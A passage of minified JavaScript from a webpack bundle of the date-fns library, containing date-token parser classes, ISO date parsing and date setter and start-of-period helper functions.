t>=0&&t<=6}},{key:"set",value:function(e,t,n,r){return(e=er(e,n,r)).setUTCHours(0,0,0,0),e}}]),n}(C),ea=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",90),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n,r){var o=function(e){return(e+r.weekStartsOn+6)%7+7*Math.floor((e-1)/7)};switch(t){case"e":case"ee":return T(_(t.length,e),o);case"eo":return T(n.ordinalNumber(e,{unit:"day"}),o);case"eee":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"eeeee":return n.day(e,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});default:return n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(e,t){return t>=0&&t<=6}},{key:"set",value:function(e,t,n,r){return(e=er(e,n,r)).setUTCHours(0,0,0,0),e}}]),n}(C),ei=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",90),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n,r){var o=function(e){return(e+r.weekStartsOn+6)%7+7*Math.floor((e-1)/7)};switch(t){case"c":case"cc":return T(_(t.length,e),o);case"co":return T(n.ordinalNumber(e,{unit:"day"}),o);case"ccc":return n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});case"ccccc":return n.day(e,{width:"narrow",context:"standalone"});case"cccccc":return n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});default:return n.day(e,{width:"wide",context:"standalone"})||n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(e,t){return t>=0&&t<=6}},{key:"set",value:function(e,t,n,r){return(e=er(e,n,r)).setUTCHours(0,0,0,0),e}}]),n}(C),es=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",90),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){var r=function(e){return 0===e?7:e};switch(t){case"i":case"ii":return _(t.length,e);case"io":return n.ordinalNumber(e,{unit:"day"});case"iii":return T(n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"}),r);case"iiiii":return T(n.day(e,{width:"narrow",context:"formatting"}),r);case"iiiiii":return T(n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"}),r);default:return T(n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"}),r)}}},{key:"validate",value:function(e,t){return t>=1&&t<=7}},{key:"set",value:function(e,t,n){return(e=function(e,t){(0,f.Z)(2,arguments);var n=(0,p.Z)(t);n%7==0&&(n-=7);var r=(0,u.default)(e),o=((n%7+7)%7<1?7:0)+n-r.getUTCDay();return r.setUTCDate(r.getUTCDate()+o),r}(e,n)).setUTCHours(0,0,0,0),e}}]),n}(C),eu=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",80),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["b","B","H","k","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"a":case"aa":case"aaa":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaaa":return n.dayPeriod(e,{width:"narrow",context:"formatting"});default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(e,t,n){return e.setUTCHours(I(n),0,0,0),e}}]),n}(C),el=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",80),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["a","B","H","k","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"b":case"bb":case"bbb":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbbb":return n.dayPeriod(e,{width:"narrow",context:"formatting"});default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(e,t,n){return e.setUTCHours(I(n),0,0,0),e}}]),n}(C),ec=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",80),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["a","b","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"B":case"BB":case"BBB":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBBB":return n.dayPeriod(e,{width:"narrow",context:"formatting"});default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(e,t,n){return e.setUTCHours(I(n),0,0,0),e}}]),n}(C),ed=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",70),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["H","K","k","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"h":return E(O.hour12h,e);case"ho":return n.ordinalNumber(e,{unit:"hour"});default:return _(t.length,e)}}},{key:"validate",value:function(e,t){return t>=1&&t<=12}},{key:"set",value:function(e,t,n){var r=e.getUTCHours()>=12;return r&&n<12?e.setUTCHours(n+12,0,0,0):r||12!==n?e.setUTCHours(n,0,0,0):e.setUTCHours(0,0,0,0),e}}]),n}(C),ep=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",70),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["a","b","h","K","k","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"H":return E(O.hour23h,e);case"Ho":return n.ordinalNumber(e,{unit:"hour"});default:return _(t.length,e)}}},{key:"validate",value:function(e,t){return t>=0&&t<=23}},{key:"set",value:function(e,t,n){return e.setUTCHours(n,0,0,0),e}}]),n}(C),ef=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",70),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["h","H","k","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"K":return E(O.hour11h,e);case"Ko":return n.ordinalNumber(e,{unit:"hour"});default:return _(t.length,e)}}},{key:"validate",value:function(e,t){return t>=0&&t<=11}},{key:"set",value:function(e,t,n){return e.getUTCHours()>=12&&n<12?e.setUTCHours(n+12,0,0,0):e.setUTCHours(n,0,0,0),e}}]),n}(C),eh=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",70),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["a","b","h","H","K","t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"k":return E(O.hour24h,e);case"ko":return n.ordinalNumber(e,{unit:"hour"});default:return _(t.length,e)}}},{key:"validate",value:function(e,t){return t>=1&&t<=24}},{key:"set",value:function(e,t,n){return e.setUTCHours(n<=24?n%24:n,0,0,0),e}}]),n}(C),em=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",60),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"m":return E(O.minute,e);case"mo":return n.ordinalNumber(e,{unit:"minute"});default:return _(t.length,e)}}},{key:"validate",value:function(e,t){return t>=0&&t<=59}},{key:"set",value:function(e,t,n){return e.setUTCMinutes(n,0,0),e}}]),n}(C),ev=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",50),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t,n){switch(t){case"s":return E(O.second,e);case"so":return n.ordinalNumber(e,{unit:"second"});default:return _(t.length,e)}}},{key:"validate",value:function(e,t){return t>=0&&t<=59}},{key:"set",value:function(e,t,n){return e.setUTCSeconds(n,0),e}}]),n}(C),eg=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",30),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["t","T"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t){return T(_(t.length,e),function(e){return Math.floor(e*Math.pow(10,-t.length+3))})}},{key:"set",value:function(e,t,n){return e.setUTCMilliseconds(n),e}}]),n}(C),ey=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",10),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["t","T","x"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t){switch(t){case"X":return Z(M.basicOptionalMinutes,e);case"XX":return Z(M.basic,e);case"XXXX":return Z(M.basicOptionalSeconds,e);case"XXXXX":return Z(M.extendedOptionalSeconds,e);default:return Z(M.extended,e)}}},{key:"set",value:function(e,t,n){return t.timestampIsSet?e:new Date(e.getTime()-n)}}]),n}(C),eb=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",10),(0,b.Z)((0,h.Z)(e),"incompatibleTokens",["t","T","X"]),e}return(0,y.Z)(n,[{key:"parse",value:function(e,t){switch(t){case"x":return Z(M.basicOptionalMinutes,e);case"xx":return Z(M.basic,e);case"xxxx":return Z(M.basicOptionalSeconds,e);case"xxxxx":return Z(M.extendedOptionalSeconds,e);default:return Z(M.extended,e)}}},{key:"set",value:function(e,t,n){return t.timestampIsSet?e:new Date(e.getTime()-n)}}]),n}(C),ew=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",40),(0,b.Z)((0,h.Z)(e),"incompatibleTokens","*"),e}return(0,y.Z)(n,[{key:"parse",value:function(e){return P(e)}},{key:"set",value:function(e,t,n){return[new Date(1e3*n),{timestampIsSet:!0}]}}]),n}(C),eD=function(e){(0,m.Z)(n,e);var t=(0,v.Z)(n);function n(){var e;(0,g.Z)(this,n);for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];return e=t.call.apply(t,[this].concat(o)),(0,b.Z)((0,h.Z)(e),"priority",20),(0,b.Z)((0,h.Z)(e),"incompatibleTokens","*"),e}return(0,y.Z)(n,[{key:"parse",value:function(e){return P(e)}},{key:"set",value:function(e,t,n){return[new Date(n),{timestampIsSet:!0}]}}]),n}(C),ek={G:new S,y:new Y,Y:new H,R:new U,u:new j,Q:new B,q:new W,M:new q,L:new Q,w:new K,I:new G,d:new ee,D:new et,E:new eo,e:new ea,c:new ei,i:new es,a:new eu,b:new el,B:new ec,h:new ed,H:new ep,K:new ef,k:new eh,m:new em,s:new ev,S:new eg,X:new ey,x:new eb,t:new ew,T:new eD},eC=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,eS=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,ex=/^'([^]*?)'?$/,eO=/''/g,eM=/\S/,eT=/[a-zA-Z]/;function eE(e,t,n,o){(0,f.Z)(3,arguments);var h=String(e),m=String(t),v=(0,en.j)(),g=null!==(w=null!==(D=null==o?void 0:o.locale)&&void 0!==D?D:v.locale)&&void 0!==w?w:i.Z;if(!g.match)throw RangeError("locale must contain match property");var y=(0,p.Z)(null!==(C=null!==(S=null!==(x=null!==(O=null==o?void 0:o.firstWeekContainsDate)&&void 0!==O?O:null==o?void 0:null===(M=o.locale)||void 0===M?void 0:null===(T=M.options)||void 0===T?void 0:T.firstWeekContainsDate)&&void 0!==x?x:v.firstWeekContainsDate)&&void 0!==S?S:null===(E=v.locale)||void 0===E?void 0:null===(Z=E.options)||void 0===Z?void 0:Z.firstWeekContainsDate)&&void 0!==C?C:1);if(!(y>=1&&y<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var b=(0,p.Z)(null!==(P=null!==(_=null!==(N=null!==(I=null==o?void 0:o.weekStartsOn)&&void 0!==I?I:null==o?void 0:null===(L=o.locale)||void 0===L?void 0:null===(R=L.options)||void 0===R?void 0:R.weekStartsOn)&&void 0!==N?N:v.weekStartsOn)&&void 0!==_?_:null===(Y=v.locale)||void 0===Y?void 0:null===(A=Y.options)||void 0===A?void 0:A.weekStartsOn)&&void 0!==P?P:0);if(!(b>=0&&b<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");if(""===m)return""===h?(0,u.default)(n):new Date(NaN);var w,D,C,S,x,O,M,T,E,Z,P,_,N,I,L,R,Y,A,F,H={firstWeekContainsDate:y,weekStartsOn:b,locale:g},V=[new k],U=m.match(eS).map(function(e){var t=e[0];return t in l.Z?(0,l.Z[t])(e,g.formatLong):e}).join("").match(eC),j=[],B=a(U);try{for(B.s();!(F=B.n()).done;){var W=function(){var t=F.value;!(null!=o&&o.useAdditionalWeekYearTokens)&&(0,d.Do)(t)&&(0,d.qp)(t,m,e),!(null!=o&&o.useAdditionalDayOfYearTokens)&&(0,d.Iu)(t)&&(0,d.qp)(t,m,e);var n=t[0],r=ek[n];if(r){var a=r.incompatibleTokens;if(Array.isArray(a)){var i=j.find(function(e){return a.includes(e.token)||e.token===n});if(i)throw RangeError("The format string mustn't contain `".concat(i.fullToken,"` and `").concat(t,"` at the same time"))}else if("*"===r.incompatibleTokens&&j.length>0)throw RangeError("The format string mustn't contain `".concat(t,"` and any other token at the same time"));j.push({token:n,fullToken:t});var s=r.run(h,t,g.match,H);if(!s)return{v:new Date(NaN)};V.push(s.setter),h=s.rest}else{if(n.match(eT))throw RangeError("Format string contains an unescaped latin alphabet character `"+n+"`");if("''"===t?t="'":"'"===n&&(t=t.match(ex)[1].replace(eO,"'")),0!==h.indexOf(t))return{v:new Date(NaN)};h=h.slice(t.length)}}();if("object"===(0,r.Z)(W))return W.v}}catch(e){B.e(e)}finally{B.f()}if(h.length>0&&eM.test(h))return new Date(NaN);var q=V.map(function(e){return e.priority}).sort(function(e,t){return t-e}).filter(function(e,t,n){return n.indexOf(e)===t}).map(function(e){return V.filter(function(t){return t.priority===e}).sort(function(e,t){return t.subPriority-e.subPriority})}).map(function(e){return e[0]}),Q=(0,u.default)(n);if(isNaN(Q.getTime()))return new Date(NaN);var z,K=(0,s.Z)(Q,(0,c.Z)(Q)),$={},G=a(q);try{for(G.s();!(z=G.n()).done;){var X=z.value;if(!X.validate(K,H))return new Date(NaN);var J=X.set(K,$,H);Array.isArray(J)?(K=J[0],function(e,t){if(null==e)throw TypeError("assign requires that input parameter not be null or undefined");for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}($,J[1])):K=J}}catch(e){G.e(e)}finally{G.f()}return K}},21755:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(17799),o=n(65536),a=n(2176);function i(e,t){(0,o.Z)(1,arguments);var n,i,m,v=(0,a.Z)(null!==(n=null==t?void 0:t.additionalDigits)&&void 0!==n?n:2);if(2!==v&&1!==v&&0!==v)throw RangeError("additionalDigits must be 0, 1 or 2");if(!("string"==typeof e||"[object String]"===Object.prototype.toString.call(e)))return new Date(NaN);var g=function(e){var t,n={},r=e.split(s.dateTimeDelimiter);if(r.length>2)return n;if(/:/.test(r[0])?t=r[0]:(n.date=r[0],t=r[1],s.timeZoneDelimiter.test(n.date)&&(n.date=e.split(s.timeZoneDelimiter)[0],t=e.substr(n.date.length,e.length))),t){var o=s.timezone.exec(t);o?(n.time=t.replace(o[1],""),n.timezone=o[1]):n.time=t}return n}(e);if(g.date){var y=function(e,t){var n=RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+t)+"})|(\\d{2}|[+-]\\d{"+(2+t)+"})$)"),r=e.match(n);if(!r)return{year:NaN,restDateString:""};var o=r[1]?parseInt(r[1]):null,a=r[2]?parseInt(r[2]):null;return{year:null===a?o:100*a,restDateString:e.slice((r[1]||r[2]).length)}}(g.date,v);i=function(e,t){if(null===t)return new Date(NaN);var n,r,o=e.match(u);if(!o)return new Date(NaN);var a=!!o[4],i=d(o[1]),s=d(o[2])-1,l=d(o[3]),c=d(o[4]),p=d(o[5])-1;if(a)return c>=1&&c<=53&&p>=0&&p<=6?((n=new Date(0)).setUTCFullYear(t,0,4),r=n.getUTCDay()||7,n.setUTCDate(n.getUTCDate()+((c-1)*7+p+1-r)),n):new Date(NaN);var m=new Date(0);return s>=0&&s<=11&&l>=1&&l<=(f[s]||(h(t)?29:28))&&i>=1&&i<=(h(t)?366:365)?(m.setUTCFullYear(t,s,Math.max(i,l)),m):new Date(NaN)}(y.restDateString,y.year)}if(!i||isNaN(i.getTime()))return new Date(NaN);var b=i.getTime(),w=0;if(g.time&&isNaN(w=function(e){var t=e.match(l);if(!t)return NaN;var n=p(t[1]),o=p(t[2]),a=p(t[3]);return(24===n?0===o&&0===a:a>=0&&a<60&&o>=0&&o<60&&n>=0&&n<25)?n*r.vh+o*r.yJ+1e3*a:NaN}(g.time)))return new Date(NaN);if(g.timezone){if(isNaN(m=function(e){if("Z"===e)return 0;var t=e.match(c);if(!t)return 0;var n="+"===t[1]?-1:1,o=parseInt(t[2]),a=t[3]&&parseInt(t[3])||0;return a>=0&&a<=59?n*(o*r.vh+a*r.yJ):NaN}(g.timezone)))return new Date(NaN)}else{var D=new Date(b+w),k=new Date(0);return k.setFullYear(D.getUTCFullYear(),D.getUTCMonth(),D.getUTCDate()),k.setHours(D.getUTCHours(),D.getUTCMinutes(),D.getUTCSeconds(),D.getUTCMilliseconds()),k}return new Date(b+w+m)}var s={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},u=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,l=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,c=/^([+-])(\d{2})(?::?(\d{2}))?$/;function d(e){return e?parseInt(e):1}function p(e){return e&&parseFloat(e.replace(",","."))||0}var f=[31,null,31,30,31,30,31,31,30,31,30,31];function h(e){return e%400==0||e%4==0&&e%100!=0}},54433:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return u}});var r=n(965),o=n(33366),a=n(39272),i=n(2176),s=n(65536);function u(e,t){if((0,s.Z)(2,arguments),"object"!==(0,r.Z)(t)||null===t)throw RangeError("values parameter must be an object");var n=(0,o.default)(e);return isNaN(n.getTime())?new Date(NaN):(null!=t.year&&n.setFullYear(t.year),null!=t.month&&(n=(0,a.default)(n,t.month)),null!=t.date&&n.setDate((0,i.Z)(t.date)),null!=t.hours&&n.setHours((0,i.Z)(t.hours)),null!=t.minutes&&n.setMinutes((0,i.Z)(t.minutes)),null!=t.seconds&&n.setSeconds((0,i.Z)(t.seconds)),null!=t.milliseconds&&n.setMilliseconds((0,i.Z)(t.milliseconds)),n)}},17602:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(33366),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,o.default)(e),i=(0,r.Z)(t);return n.setHours(i),n}},99757:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(33366),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,o.default)(e),i=(0,r.Z)(t);return n.setMinutes(i),n}},39272:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(33366),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,o.default)(e),i=(0,r.Z)(t),s=n.getFullYear(),u=n.getDate(),l=new Date(0);l.setFullYear(s,i,15),l.setHours(0,0,0,0);var c=function(e){(0,a.Z)(1,arguments);var t=(0,o.default)(e),n=t.getFullYear(),r=t.getMonth(),i=new Date(0);return i.setFullYear(n,r+1,0),i.setHours(0,0,0,0),i.getDate()}(l);return n.setMonth(i,Math.min(u,c)),n}},59723:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return s}});var r=n(2176),o=n(33366),a=n(39272),i=n(65536);function s(e,t){(0,i.Z)(2,arguments);var n=(0,o.default)(e),s=(0,r.Z)(t),u=Math.floor(n.getMonth()/3)+1;return(0,a.default)(n,n.getMonth()+3*(s-u))}},49756:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(33366),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,o.default)(e),i=(0,r.Z)(t);return n.setSeconds(i),n}},25571:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(33366),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,o.default)(e),i=(0,r.Z)(t);return isNaN(n.getTime())?new Date(NaN):(n.setFullYear(i),n)}},51112:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){(0,o.Z)(1,arguments);var t=(0,r.default)(e);return t.setHours(0,0,0,0),t}},30146:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){(0,o.Z)(1,arguments);var t=(0,r.default)(e);return t.setDate(1),t.setHours(0,0,0,0),t}},64127:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){(0,o.Z)(1,arguments);var t=(0,r.default)(e),n=t.getMonth();return t.setMonth(n-n%3,1),t.setHours(0,0,0,0),t}},83293:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return s}});var r=n(33366),o=n(2176),a=n(65536),i=n(44051);function s(e,t){(0,a.Z)(1,arguments);var n,s,u,l,c,d,p,f,h=(0,i.j)(),m=(0,o.Z)(null!==(n=null!==(s=null!==(u=null!==(l=null==t?void 0:t.weekStartsOn)&&void 0!==l?l:null==t?void 0:null===(c=t.locale)||void 0===c?void 0:null===(d=c.options)||void 0===d?void 0:d.weekStartsOn)&&void 0!==u?u:h.weekStartsOn)&&void 0!==s?s:null===(p=h.locale)||void 0===p?void 0:null===(f=p.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==n?n:0);if(!(m>=0&&m<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=(0,r.default)(e),g=v.getDay();return v.setDate(v.getDate()-((g<m?7:0)+g-m)),v.setHours(0,0,0,0),v}},48324:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(33366),o=n(65536);function a(e){(0,o.Z)(1,arguments);var t=(0,r.default)(e),n=new Date(0);return n.setFullYear(t.getFullYear(),0,1),n.setHours(0,0,0,0),n}},46009:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(71259),o=n(65536),a=n(2176);function i(e,t){(0,o.Z)(2,arguments);var n=(0,a.Z)(t);return(0,r.default)(e,-n)}},93331:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(38346),o=n(65536),a=n(2176);function i(e,t){(0,o.Z)(2,arguments);var n=(0,a.Z)(t);return(0,r.default)(e,-n)}},78836:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(93519),o=n(65536),a=n(2176);function i(e,t){(0,o.Z)(2,arguments);var n=(0,a.Z)(t);return(0,r.Z)(e,-n)}},40441:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(28901),o=n(65536),a=n(2176);function i(e,t){(0,o.Z)(2,arguments);var n=(0,a.Z)(t);return(0,r.default)(e,-n)}},11331:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(90577),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,r.Z)(t);return(0,o.default)(e,-n)}},53476:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(63224),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,r.Z)(t);return(0,o.default)(e,-n)}},2032:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(62834),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,r.Z)(t);return(0,o.default)(e,-n)}},75500:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(2176),o=n(63462),a=n(65536);function i(e,t){(0,a.Z)(2,arguments);var n=(0,r.Z)(t);return(0,o.default)(e,-n)}},33366:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(965),o=n(65536);function a(e){(0,o.Z)(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===(0,r.Z)(e)&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):(("string"==typeof e||"[object String]"===t)&&"undefined"!=typeof console&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(Error().stack)),new Date(NaN))}},8429:function(){},57042:function(){},19977:function(e,t,n){!function(e,t,n,r,o,a,i,s,u,l,c,d,p,f,h,m,v,g,y,b,w,D,k,C,S,x,O,M,T,E,Z,P,_,N,I,L,R,Y,A,F,H,V,U,j,B,W,q,Q,z,K,$,G,X,J,ee,et,en,er,eo,ea,ei,es,eu,el,ec,ed,ep){"use strict";function ef(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var 